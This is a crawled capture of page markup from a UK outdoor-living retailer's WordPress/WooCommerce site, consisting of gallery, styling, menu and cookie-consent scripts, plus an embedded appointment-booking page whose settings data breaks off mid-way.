				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-woocommerce/js/quantity.js?ver=2.5.2" id="breakdance-woo-qty-js"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fortonleisure.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"uk","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://fortonleisure.co.uk/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"27","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https://fortonleisure.co.uk/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"uk":{"cookie-statement":{"title":"Cookie Policy ","url":"https://fortonleisure.co.uk/cookie-policy-uk/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1761291250" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="ssa-iframe-outer-js-extra">
/* <![CDATA[ */
var ssa = {"api":{"prefix":"wp-json","root":"https://fortonleisure.co.uk/wp-json/ssa/v1","admin_static_url":"https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/admin-app/dist/static","booking_static_url":"https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static","nonce":"6872916a34","public_nonce":"6a0cce143f","home_url":"https://fortonleisure.co.uk","site_url":"https://fortonleisure.co.uk","network_site_url":"https://fortonleisure.co.uk","admin_url":"https://fortonleisure.co.uk/wp-admin/","site_icon_url":"https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml.png","locale":"en_GB","locale_fjy":"D MMMM YYYY","locale_gia":"HH:mm","locale_fjygia":"D MMMM YYYY HH:mm","edition_str":"Pro","is_rtl_support":false,"embed_url":"https://fortonleisure.co.uk/wp-json/ssa/v1/embed-inner"},"user":{"capabilities":[],"user_id":0,"staff_id":0,"guides_support":188}};
//# sourceURL=ssa-iframe-outer-js-extra
/* ]]> */
</script>
<script data-cfasync="false" type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/js/iframe-outer.js?ver=3.6.7.10" id="ssa-iframe-outer-js"></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/plugin/global-scripts/breakdance-utils.js?bd_ver=2.5.2' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-header-builder@1/header-builder.js?bd_ver=2.5.2' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.js?bd_ver=2.5.2' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/gsap.min.js' defer></script>
<script src='https://unpkg.com/gsap@3.12.2/dist/ScrollTrigger.min.js' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/imagesloaded@4/imagesloaded.pkgd.min.js?bd_ver=2.5.2' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/plugin/animations/entrance/js/entrance.js?bd_ver=2.5.2' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-back-to-top@1/breakdance-back-to-top.js?bd_ver=2.5.2' defer></script>
<script src='https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/popups@1/popups.js?bd_ver=2.5.2' defer></script>
<script>document.addEventListener('DOMContentLoaded', function(){     if (!window.BreakdanceFrontend) {
        window.BreakdanceFrontend = {}
    }

    window.BreakdanceFrontend.data = {"homeUrl":"https:\/\/fortonleisure.co.uk","ajaxUrl":"https:\/\/fortonleisure.co.uk\/wp-admin\/admin-ajax.php","elementsPluginUrl":"https:\/\/fortonleisure.co.uk\/wp-content\/plugins\/breakdance\/subplugins\/breakdance-elements\/","BASE_BREAKPOINT_ID":"breakpoint_base","breakpoints":[{"id":"breakpoint_base","label":"Desktop","defaultPreviewWidth":"100%"},{"id":"breakpoint_tablet_landscape","label":"Tablet Landscape","defaultPreviewWidth":1024,"maxWidth":1119},{"id":"breakpoint_tablet_portrait","label":"Tablet Portrait","defaultPreviewWidth":768,"maxWidth":1023},{"id":"breakpoint_phone_landscape","label":"Phone Landscape","defaultPreviewWidth":480,"maxWidth":767},{"id":"breakpoint_phone_portrait","label":"Phone Portrait","defaultPreviewWidth":400,"maxWidth":479}],"subscriptionMode":"pro"} }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-45-111", "111", false);
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-wp-menu-45-122 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'left',
    width: null,
    animation: 'fade'
  },
  link: {
    effect: 'underline',
    effectDirection: '',
  },
  mobile: {
    breakpoint: 'breakpoint_phone_landscape',
    mode: 'default',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-div-45-145',
              {"animation_type":"slideDown","duration":{"number":800,"unit":"ms","style":"800ms"},"delay":{"number":300,"unit":"ms","style":"300ms"},"advanced":null}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-45-148 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'center',
    width: null,
    animation: 'scale-down'
  },
  link: {
    effect: 'background',
    effectDirection: 'center',
  },
  mobile: {
    breakpoint: '',
    mode: 'accordion',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-45-461", "461", false);
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceEntrance(
              '.breakdance .bde-div-45-469',
              {"animation_type":"slideDown","duration":{"number":800,"unit":"ms","style":"800ms"},"delay":{"number":300,"unit":"ms","style":"300ms"},"advanced":null}
            )
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-45-470 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'center',
    width: null,
    animation: 'scale-down'
  },
  link: {
    effect: 'background',
    effectDirection: 'center',
  },
  mobile: {
    breakpoint: '',
    mode: 'accordion',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceHeaderBuilder(".breakdance .bde-header-builder-45-379", "379", false);
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new AwesomeMenu(".breakdance .bde-menu-45-392 .breakdance-menu", {
  dropdown: {
    openOnClick: false,
    mode: {
      desktop: 'dropdown'
    },
    placement: 'center',
    width: null,
    animation: 'scale-down'
  },
  link: {
    effect: 'background',
    effectDirection: 'center',
  },
  mobile: {
    breakpoint: 'breakpoint_tablet_landscape',
    mode: 'accordion',
    offcanvasPosition: 'left',
    offset: null,
    followLinks: true
  }
});
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
new BreakdanceBackToTop('.breakdance .bde-back-to-top-50-157', { type: "progress", show: null, advanced: null } );
 }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ new BreakdancePopup(2052, {"onlyShowOnce":false,"avoidMultiple":false,"limitSession":null,"limitPageLoad":null,"limitForever":null,"triggers":[],"breakpointConditions":[]}); }) </script>
<script>document.addEventListener('DOMContentLoaded', function(){ 
if (window.breakdancePopupInstances) {
  const popupInstance = window.breakdancePopupInstances[2052] ?? null;
  if (popupInstance) {
    popupInstance.setOptions({
      keepOpenOnHashlinkClicks: false,
      closeOnClickOutside: true,
      closeOnEscapeKey: true,
      closeAfterMilliseconds: null,
      showCloseButtonAfterMilliseconds: null,
      disableScrollWhenOpen: false,
                });
  }
}

 }) </script>
    </body>

    </html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://fortonleisure.co.uk/wp-json/ssa/v1/embed-inner?integration&type=showroom-appointment&label&types=2&edit&view&payment_provider&ssa_locale=en_GB&sid=2fd8701ffb0a991935153579f2e10bff8abc7cdd&availability_start_date&availability_end_date&suggest_first_available&suggest_first_available_within_minutes&flow&fallback_flow&time_view&date_view&appointment_types_view&version&accent_color&background&padding&font&booking_url=https%3A%2F%2Ffortonleisure.co.uk%2Fproduct%2Fkamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe%2F&booking_post_id=935&booking_title=Kamado+Joe%C2%AE+Half+Moon+Cast+Iron+Grill+Grate+for+18+in.+Classic+Joe%E2%84%A2&_wpnonce=6872916a34&redirect_post_id
body_size: 6249
content:
<!DOCTYPE html>
<html lang="en-GB">
  <head>
    <meta charset="utf-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,nofollow" />
    <link rel='stylesheet' id='ssa-unsupported-style'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/unsupported.css?ver=3.6.7.10' type='text/css' media='all' />
    <link rel='stylesheet' id='ssa-booking-material-icons-css'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/material-icons.css?ver=3.6.7.10' type='text/css' media='all' />
    <link rel='stylesheet' id='ssa-booking-roboto-font-css'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/roboto-font.css?ver=3.6.7.10' type='text/css' media='all' />
    <link rel='stylesheet' id='ssa-booking-style-css'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/css/chunk-vendors.css?ver=3.6.7.10' type='text/css' media='all' />
    <link rel='stylesheet' id='ssa-booking-style-css'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/booking-app/dist/static/css/app.css?ver=3.6.7.10' type='text/css' media='all' />
    <link rel="stylesheet" href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/iframe-inner.css?ver=3.6.7.10'>
    <link rel='https://api.w.org/' href='https://fortonleisure.co.uk/wp-json/' />
    <link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fortonleisure.co.uk/xmlrpc.php?rsd" />
    <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fortonleisure.co.uk/wp-includes/wlwmanifest.xml" />
    <link rel="alternate" type="application/json+oembed" href="https://fortonleisure.co.uk/wp-json/oembed/1.0/embed" />
    <link rel="alternate" type="text/xml+oembed" href="https://fortonleisure.co.uk/wp-json/oembed/1.0/embed" />

                <style>
      /* Background color */
      html body,
      html body.md-theme-default {
        background: rgba(255, 255, 255, 1);
        padding: 1rem      }

      /* Accent color and accent contrast */
      html .md-theme-default.md-button:not([disabled]).md-primary.md-icon-button:not(.md-raised),
      html .select2-results__options .select2-results__option[aria-selected=true],
      html .md-theme-default.md-button:not([disabled]).md-primary:not(.md-icon-button),
      html .md-theme-default.md-input-container.md-input-focused label,
      html .md-theme-default.md-input-container.md-input-focused .md-icon:not(.md-icon-delete),
      html .md-theme-default.time-select.md-button:not([disabled]).md-raised:not(.md-icon-button),
      html .appointment-actions .md-button,
      html .md-theme-default.md-checkbox.md-primary .md-ink-ripple,
      html .md-theme-default.md-radio.md-primary .md-ink-ripple,
      html .md-theme-default.md-radio.md-primary.md-checked .md-ink-ripple {
        color: rgba(139, 195, 74, 1);
      }
      html legend.md-subheading .md-icon.md-theme-default {
        color: rgba(0,0,0,0.54);
      }
      html .md-card.selectable.light-green:hover,
      html .md-card.selectable.light-green:focus,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-raised,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-fab,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-raised:hover,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-raised:focus,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-fab:hover,
      html .md-theme-default.md-button:not([disabled]).md-primary.md-fab:focus,
      html .book-day button.md-whiteframe.selectable:focus,
      html .book-day button.md-whiteframe.selectable:hover,
      html .book-day button.md-whiteframe.selectable:focus,
      html .md-theme-default.md-input-container.md-input-focused:after,
      html .md-theme-default.time-select.md-button:not([disabled]).md-raised:not(.md-icon-button):hover,
      html .md-theme-default.time-select.md-button:not([disabled]).md-raised:not(.md-icon-button):focus {
        background-color: rgba(139, 195, 74, 1);
        color: white;
      }
      html .md-card.selectable.light-green {
        border-left-color: rgba(139, 195, 74, 1);
      }
      html .select2-search--dropdown .select2-search__field:focus {
        border-bottom-color: rgba(139, 195, 74, 1);
      }
      html .md-theme-default.md-spinner .md-spinner-path {
        stroke: rgba(139, 195, 74, 1);
      }

      /* Checkboxes and Radios */
      html .md-theme-default.md-checkbox.md-primary.md-checked .md-checkbox-container {
        background-color: rgba(139, 195, 74, 1);
        border-color: rgba(139, 195, 74, 1);
      }
      html .md-theme-default.md-checkbox.md-primary.md-checked .md-checkbox-container:after {
        border-color: white;
      }
      html .md-theme-default.md-radio.md-primary .md-radio-container:after {
        background-color: rgba(139, 195, 74, 1);
      }
      html .md-theme-default.md-radio.md-primary.md-checked .md-radio-container {
        border-color: rgba(139, 195, 74, 1);
      }

      /* Booking app initial loading spinner */
      html .ssa_booking_initial_spinner-container {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 600px;
        margin: 0;
      }

      html .ssa_booking_initial_spinner-container .ssa_booking_initial_spinner {
        border: 4px solid rgba(255, 255, 255, 1);
        border-top-color:  rgba(139, 195, 74, 1);
        border-radius: 50%;
        width: 40px;
        height: 40px;
        animation: ssa_spin .8s cubic-bezier(1, 0.73, 0.39, 0.65)  infinite;
      }

      @keyframes ssa_spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }
      /* End booking app initial loading spinner */


      /* Contrast Mode */
      /* show text in white if: background has enough contrast, or admin is using a somewhat transparent background color and has turned on contrast mode */
      
      /* Font family */
      html body,
      html body.md-theme-default,
      html .book-day button.md-whiteframe.selectable,
      html .book-day button.md-whiteframe.disabled,
      html .book-day button.md-whiteframe.selectable,
      html .book-day button.md-whiteframe.disabled {
        font-family: Roboto;
      }
    </style>

    <style>
          </style>

    <link rel='stylesheet' id='ssa-booking-custom-css'  href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/templates/booking-app/custom.css' type='text/css' media='all' />
          </head>
  <body class="wp-theme-breakdance-zero theme-breakdance-zero woocommerce-no-js">
    <div id="ssa-booking-app">
        <div class="ssa_booking_initial_spinner-container">
          <div class="ssa_booking_initial_spinner"></div>
        </div>
        <noscript>
          <div class="unsupported">
            <div class="unsupported-container">
              <h1 class="unsupported-label">Simply Schedule Appointments requires JavaScript</h1>
              <p class="unsupported-description">To book an appointment, please make sure you enable JavaScript in your browser.</p>
            </div>
          </div>
        </noscript>
      </div>
      <div id="ssa-unsupported" style="display:none;">
          <div class="unsupported">
            <div class="unsupported-container">
              <h1 class="unsupported-label">Unsupported Browser</h1>
              <p class="unsupported-description">To book an appointment, please update your browser to something more modern. We recommend Firefox or Chrome.</p>
            </div>
          </div>
      </div>  <script type="text/javascript">
    var ssa = {"api":{"prefix":"wp-json","root":"https:\/\/fortonleisure.co.uk\/wp-json\/ssa\/v1","admin_static_url":"https:\/\/fortonleisure.co.uk\/wp-content\/plugins\/simply-schedule-appointments\/admin-app\/dist\/static","booking_static_url":"https:\/\/fortonleisure.co.uk\/wp-content\/plugins\/simply-schedule-appointments\/booking-app\/dist\/static","nonce":"6872916a34","public_nonce":"6a0cce143f","home_url":"https:\/\/fortonleisure.co.uk","site_url":"https:\/\/fortonleisure.co.uk","network_site_url":"https:\/\/fortonleisure.co.uk","admin_url":"https:\/\/fortonleisure.co.uk\/wp-admin\/","site_icon_url":"https:\/\/fortonleisure.co.uk\/wp-content\/uploads\/2023\/03\/cropped-Forten-sml.png","locale":"en_GB","locale_fjy":"D MMMM YYYY","locale_gia":"HH:mm","locale_fjygia":"D MMMM YYYY HH:mm","edition_str":"Pro","is_rtl_support":false,"embed_url":"https:\/\/fortonleisure.co.uk\/wp-json\/ssa\/v1\/embed-inner"},"user":{"capabilities":[],"user_id":0,"staff_id":0,"guides_support":188}};
    var ssa_settings = {"capacity":{"enabled":true,"schema_version":"2020-04-28"},"installed":{"schema_version":"2023-06-19","blackout_dates":true,"support":true,"advanced_scheduling":true,"calendar_events":true,"capacity":true,"developer":true,"google_calendar":true,"license":true,"mailchimp":true,"notifications":true,"offline_payments":true,"payments":true,"paypal":true,"reminders":true,"sms":true,"staff":false,"stripe":true,"styles":true,"tracking":true,"translation":true,"webhooks":true,"webex":true,"woocommerce":true,"zoom":true,"resources":false,"booking_flows":true},"global":{"enabled":false,"wizard_completed":"2024-05-23 04:49:47","timezone_string":"Greenwich","country_code":"","start_of_week":"1","date_format":"F j, Y","time_format":"g:i a","staff_name":"admin","company_name":"Inspired outdoor living.","last_updated":"2024-07-02 05:55:28","booking_post_id":"","edit_appointment_page_id":"0","schema_version":"2022-12-16","date_format_moment":"D MMMM YYYY","time_format_moment":"HH:mm","locale":"en_GB"},"notifications":{"enabled":true,"schema_version":"2018-09-18 18:30","last_updated":"2024-07-02 06:03:32"},"calendar_events":{"enabled":false,"schema_version":"2021-09-23 17:50","last_updated":"2024-05-23 04:43:14"},"developer":{"enabled":true,"enqueue_everywhere":false,"separate_appointment_type_availability":false,"beta_updates":false,"beta_booking_app":false,"quick_connect_gcal_mode":false,"display_appointment_revisions":false,"capacity_availability":false,"cache_availability":false,"disable_availability_caching":false,"object_cache":false,"debug_mode":false,"ssa_debug_mode":false,"display_capacity_available":false,"remove_data_on_uninstall":false,"schema_version":"2023-04-07"},"license":{"enabled":false,"schema_version":"2023-09-14","last_updated":"2026-01-15 12:57:00"},"advanced_scheduling":{"enabled":false,"schema_version":"2018-09-04","last_updated":"2024-06-18 